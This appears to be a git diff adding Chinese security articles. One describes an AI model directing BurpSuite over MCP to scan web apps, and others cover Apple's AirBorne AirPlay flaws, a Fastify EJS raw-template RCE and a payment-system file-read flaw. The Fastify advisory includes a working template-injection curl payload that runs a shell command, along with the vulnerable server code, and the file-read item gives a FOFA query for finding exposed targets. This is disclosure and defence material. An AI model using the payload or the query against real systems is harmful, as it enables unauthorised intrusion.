

在 Cherry Studio 中配置好 MCP 服务的相关参数,如监听端口、BurpSuite 工具路径、通信协议等,以便建立与 BurpSuite 的连接。

|

||||

|

||||

|

||||

### AI 模型集成

|

||||

### 将训练好的 AI 模型导入 Cherry Studio 平台,与 MCP 服务进行对接和通信配置,确保 AI 模型能够将生成的指令准确无误地发送给 MCP 服务。

|

||||

|

||||

|

||||

### 测试 AI 模型与 MCP 服务之间的通信是否正常,通过发送简单的测试指令,观察 MCP 服务是否能够正确接收并转发给 BurpSuite。

|

||||

|

||||

|

||||

### 设置漏洞检测任务

|

||||

|

||||

使用 Cherry Studio 的界面或编写脚本,向 AI 模型输入待检测 Web 应用的相关信息,包括但不限于目标 URL、登录凭证(如果需要)、特定的检测范围和要求等。

|

||||

|

||||

AI 模型根据输入的信息开始生成针对 BurpSuite 的操作指令,并将其发送给 MCP 服务。

|

||||

|

||||

**执行与监控**

|

||||

|

||||

MCP 服务将 AI 指令转发给 BurpSuite 后,启动漏洞检测任务。通过 Cherry Studio 的监控功能或 BurpSuite 自带的界面,实时观察漏洞检测的执行进度、当前状态、已拦截的请求数量、发现的潜在漏洞数量等信息。

|

||||

|

||||

如果在检测过程中发现任何异常情况(如网络连接中断、BurpSuite 报错等),及时暂停或终止任务,检查问题原因并进行相应的处理。

|

||||

|

||||

**结果分析与报告生成**

|

||||

|

||||

漏洞检测任务完成后,BurpSuite 将检测结果反馈给 MCP 服务,MCP 服务将其传递给 AI 模型。AI 模型对结果进行详细的分析和处理,提取关键的漏洞信息,如漏洞类型、位置、影响程度、修复建议等。

|

||||

|

||||

基于 AI 分析的结果,生成漏洞检测报告,报告内容可以包括漏洞的详细列表、每个漏洞的描述和截图、修复方案的详细说明、安全评估等级等,以直观、清晰的方式呈现给用户或安全团队,便于他们了解 Web 应用的安全状况并采取相应的修复措施。

|

||||



## 六、案例展示

|

||||



## SQL 注入漏洞检测案例

|

||||

|

||||



**场景描述**

|

||||

:某靶场存在 SQL 注入漏洞,使用上述 AI 指挥 BurpSuite 自动化检测方案进行检测。

|

||||

|

||||

检测过程

|

||||

:AI 模型根据输入的 Web 应用 和 URL相关参数,生成指令让 BurpSuite 拦截该应用的 HTTP 请求,通过构造特定的 SQL 注入测试语句,并将这些语句插入到请求的参数中,模拟恶意用户攻击行为然后BurpSuite将修改后的请求发送给服务器,并分析服务器返回的响应结果,判断是否存在 SQL 注入漏洞。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

在日常攻防演练中如果存在大量资产则可以使用AI+burp对资产进行指纹识别和历史漏洞探测+弱口令检测,省去一大笔时间,非常方便实用。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**扫码关注**

|

||||

|

||||

**社区**

|

||||

|

||||

鹏组安全社区:

|

||||

comm.pgpsec.cn

|

||||

|

||||

|

||||

专注网络技术与骇客的一个综合性技术性交流与资源分享社区

|

||||

|

||||

|

||||

|

||||





渗透测试工具箱

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

魔改开发的一些工具

|

||||

|

||||

|

||||

|

||||

社区中举办的活动列表

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

免责声明

|

||||

|

||||

由于传播、利用本公众号鹏组安全所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号鹏组安全及作者不为

|

||||

此

|

||||

承担任何责任,一旦造成后果请自行承担!如有侵权烦请告知,我们会立即删除并致歉。谢谢!

|

||||

|

||||

好文分享收藏赞一下最美点在看哦

|

||||

|

||||

|

||||

39

doc/2025-05/苹果“AirBorne”漏洞可能导致零点击 AirPlay RCE 攻击.md

Normal file

39

doc/2025-05/苹果“AirBorne”漏洞可能导致零点击 AirPlay RCE 攻击.md

Normal file

@ -0,0 +1,39 @@

|

||||

# 苹果“AirBorne”漏洞可能导致零点击 AirPlay RCE 攻击

|

||||

胡金鱼 嘶吼专业版 2025-05-06 06:00

|

||||

|

||||

|

||||

|

||||

苹果的AirPlay协议和AirPlay软件开发工具包(SDK)中的一系列安全漏洞使未打补丁的第三方和苹果设备暴露于各种攻击中,包括远程代码执行。

|

||||

|

||||

网络安全公司Oligo Security的安全研究人员发现并报告了这些漏洞,他们可以利用零点击和一键式RCE攻击、中间人(MITM)攻击和拒绝服务(DoS)攻击,以及绕过访问控制列表(ACL)和用户交互,获得敏感信息的访问权限,并读取任意本地文件。

|

||||

|

||||

Oligo向苹果披露了23个安全漏洞,苹果于3月31日发布了针对iphone和ipad (iOS 18.4和iPadOS 18.4)、mac (macOS Ventura 13.7.5、macOS Sonoma 14.7.5和macOS Sequoia 15.4)和Apple Vision Pro (visionOS 2.4)设备的安全更新来解决这些漏洞(统称为“AirBorne”)。

|

||||

|

||||

该公司还修补了AirPlay音频SDK、AirPlay视频SDK和CarPlay通信插件。

|

||||

|

||||

虽然

|

||||

“AirBorne”

|

||||

漏洞只能被攻击者通过无线网络或点对点连接在同一网络上利用,但它们允许接管易受攻击的设备,并使用访问作为启动台来破坏同一网络上其他启用airplay的设备。

|

||||

|

||||

Oligo的安全研究人员表示,他们能够证明攻击者可以使用两个安全漏洞(CVE-2025-24252和CVE-2025-24132)来创建可蠕虫的零点击RCE漏洞。

|

||||

|

||||

此外,CVE-2025-24206用户交互绕过漏洞允许威胁者绕过AirPlay请求的“接受”点击要求,并可以与其他漏洞链接以发起零点击攻击。

|

||||

|

||||

这意味着攻击者能够控制某些支持 AirPlay 的设备,并实施诸如部署恶意软件之类的操作,这种恶意软件会传播到受感染设备所连接的任何本地网络中的设备。这可能会导致与间谍活动、勒索软件、供应链攻击等相关的其他复杂攻击的发生。

|

||||

|

||||

由于 AirPlay 是苹果设备(Mac、iPhone、iPad、Apple TV 等)以及利用 AirPlay 软件开发工具包的第三方设备的一项基础软件,这类漏洞可能会产生深远的影响。

|

||||

|

||||

网络安全公司建议用户应立即把所有企业苹果设备和启用 AirPlay 的设备更新到最新软件版本,并要求员工也更新他们所有的个人 AirPlay 设备。

|

||||

|

||||

用户还可以采取以下措施来缩小攻击面:将所有苹果设备更新至最新版本;若不使用,禁用 AirPlay 接收器;通过防火墙规则限制仅允许受信任设备访问 AirPlay;仅允许当前用户使用 AirPlay 以缩小攻击面。

|

||||

|

||||

苹果公司称,全球活跃的苹果设备(包括 iPhone、iPad、Mac 以及其他设备)超过 23.5 亿台,而 Oligo 估计,还有数千万台支持 AirPlay 的第三方音频设备,如扬声器和电视,这还不包括支持 CarPlay 的汽车信息娱乐系统。

|

||||

|

||||

参考及来源:

|

||||

https://www.bleepingcomputer.com/news/security/apple-airborne-flaws-can-lead-to-zero-click-airplay-rce-attacks/

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

137

doc/2025-05/通过@fastify∕view raw 渲染实现远程代码执行.md

Normal file

137

doc/2025-05/通过@fastify∕view raw 渲染实现远程代码执行.md

Normal file

@ -0,0 +1,137 @@

|

||||

# 通过@fastify/view raw 渲染实现远程代码执行

|

||||

Ots安全 2025-05-06 06:25

|

||||

|

||||

|

||||

|

||||

供应商: Fastify

|

||||

|

||||

组件: @fastify/view

|

||||

|

||||

影响:远程代码执行(RCE)

|

||||

|

||||

发现者: Oblivionsage

|

||||

|

||||

供应商确认:是(通过 HackerOne 上的公开评论)

|

||||

> 截至 2025 年 5 月,Fastify 已更新其文档并发出明确警告:

|

||||

>

|

||||

> 请勿将原始内容与不受信任的内容一起使用,否则您将容易受到远程代码执行(RCE)攻击。

|

||||

>

|

||||

> GitHub PR:fastify/point-of-view#475

|

||||

|

||||

|

||||

漏洞摘要

|

||||

|

||||



Fastify 的@fastify/view插件允许使用 进行原始模板渲染raw: true。当与EJS

|

||||

|

||||

和不受信任的用户输入 一起使用时,将导致远程代码执行。

|

||||

|

||||

Fastify 自己的测试文件在没有警告的情况下展示了这种使用模式,

|

||||

|

||||

这可能会误导开发人员相信危险行为。

|

||||

|

||||

远程代码执行(RCE)

|

||||

|

||||

该@fastify/view插件与 EJS 引擎和reply.view({ raw: <user-controlled-string> })相关模式配合使用时,允许任意 EJS 执行。当攻击者能够控制raw传递给视图渲染器的内容时,这会导致远程代码执行 (RCE)。此漏洞源于 Fastify 信任未经任何清理或限制的原始模板字符串,并将其直接传递给 EJS 的compile()方法。

|

||||

|

||||



这是实际使用的有效载荷的最小示例:

|

||||

|

||||

```

|

||||

curl -X POST http://localhost:3000/render \ -H "Content-Type: application/x-www-form-urlencoded" \ --data-urlencode 'text=<%= require("child_process").execSync("id").toString() %>'

|

||||

```

|

||||

|

||||

|

||||

输出:

|

||||

|

||||

```

|

||||

uid=1000(nullprophet) gid=1000(nullprophet) groups=...

|

||||

```

|

||||

|

||||

|

||||

截屏:curl.png

|

||||

|

||||

|

||||

这通过模板逻辑证实了完整的 RCE — 与您的官方示例相匹配(例如reply.view({ raw }))。

|

||||

|

||||

这将在服务器上执行任意命令并返回结果。服务器端代码默认不包含此逻辑——它只是将不受信任的输入传递给rawEJS 上下文。

|

||||

|

||||

该漏洞的工作原理如下:

|

||||

|

||||

我们复制了文档中提到的模式,并允许通过 POST /render 进行原始 EJS 注入。以下是使用的 PoC 服务器代码:

|

||||

|

||||

```

|

||||

// Based on official Fastify repo usage of raw templates:// https://github.com/fastify/point-of-view/blob/master/test/test-ejs.jsconst fastify = require('fastify')();const ejs = require('ejs');const formBody = require('@fastify/formbody');const view = require('@fastify/view');fastify.register(formBody); // Needed to parse POST x-www-form-urlencodedfastify.register(view, { engine: { ejs }});// Renders raw EJS passed via POST parameter 'text'fastify.post('/render', (req, reply) => {const template = req.body.text;// Pass 'require' to the template contextreturn reply.view({ raw: template }, { require }, { async: false });});fastify.listen({ port: 3000 }, err => {if (err) throw err;console.log('Listening on http://localhost:3000');});

|

||||

```

|

||||

|

||||

|

||||



基于 Fastify 自己的示例代码

|

||||

|

||||

该设置直接基于 Fastify 官方point-of-view仓库中的真实示例。具体如下:

|

||||

|

||||

```

|

||||

https://github.com/fastify/point-of-view/blob/master/test/test-ejs.jsreply.view({ raw: fs.readFileSync('./templates/index.ejs', 'utf8') }, data)

|

||||

```

|

||||

|

||||

|

||||

在我们的 PoC 中,我们使用了这种方法:

|

||||

|

||||

```

|

||||

reply.view({ raw: template }, { require }, { async: false });

|

||||

```

|

||||

|

||||

|

||||

这种用法raw存在于代码库的多个地方,包括README.md、测试文件和示例模板。

|

||||

|

||||

依恋:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

为什么这很重要

|

||||

|

||||

这里需要关注的不是 Fastify 本身执行命令,而是 Fastify 的视图插件:

|

||||

|

||||

接受无限制的原始模板输入

|

||||

|

||||

编译并执行,无任何警告或清理

|

||||

|

||||

允许开发人员在使用此模式时不知不觉地将自己暴露于 RCE

|

||||

|

||||

这种行为正是导致模板注入在现代应用程序中存在风险的原因。

|

||||

|

||||

供应商回应:

|

||||

|

||||

Fastify 团队承认存在风险,但选择不应用代码级补丁。

|

||||

|

||||

随后,Fastify 更新了其官方文档,明确警告使用不受信任的原始输入的危险:

|

||||

|

||||

“请勿将原始内容与不受信任的内容一起使用,否则您将容易受到远程代码执行(RCE)攻击。

|

||||

|

||||

GitHub PR:fastify/point-of-view[#475]()

|

||||

|

||||

|

||||

— Fastify 文档(2025 年 5 月)。

|

||||

> ⚠️此 PoC 仅用于合法安全研究。请勿在您不拥有或未获得明确测试许可的系统上使用它。

|

||||

|

||||

|

||||

|

||||

|

||||

感谢您抽出

|

||||

|

||||

|

||||

|

||||

.

|

||||

|

||||

|

||||

|

||||

.

|

||||

|

||||

|

||||

|

||||

来阅读本文

|

||||

|

||||

|

||||

|

||||

**点它,分享点赞在看都在这里**

|

||||

|

||||

|

||||

111

doc/2025-05/龙腾码支付 curl 任意文件读取漏洞.md

Normal file

111

doc/2025-05/龙腾码支付 curl 任意文件读取漏洞.md

Normal file

@ -0,0 +1,111 @@

|

||||



# 龙腾码支付 curl 任意文件读取漏洞

|

||||

Superhero Nday Poc 2025-05-06 06:59

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

内容仅用于学习交流自查使用,由于传播、利用本公众号所提供的

|

||||

POC

|

||||

信息及

|

||||

POC对应脚本

|

||||

而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号Nday Poc及作者不为此承担任何责任,一旦造成后果请自行承担!

|

||||

|

||||

|

||||

**01**

|

||||

|

||||

**漏洞概述**

|

||||

|

||||

|

||||



龙腾码支付 /pay/service/curl 接口处存在任意文件读取漏洞,未经身份验证的攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。

|

||||

**02******

|

||||

|

||||

**搜索引擎**

|

||||

|

||||

|

||||

FOFA:

|

||||

```

|

||||

body="/epaydoc/epaydoc.php" && body="/sdk"

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

**03******

|

||||

|

||||

**漏洞复现**

|

||||

|

||||

|

||||

|

||||

|

||||

**04**

|

||||

|

||||

**自查工具**

|

||||

|

||||

|

||||

nuclei

|

||||

|

||||

|

||||

|

||||

afrog

|

||||

|

||||

|

||||

|

||||

xray

|

||||

|

||||

|

||||

|

||||

|

||||

**05******

|

||||

|

||||

**修复建议**

|

||||

|

||||

|

||||

1、关闭互联网暴露面或接口设置访问权限

|

||||

|

||||

2、

|

||||

升级至安全版本

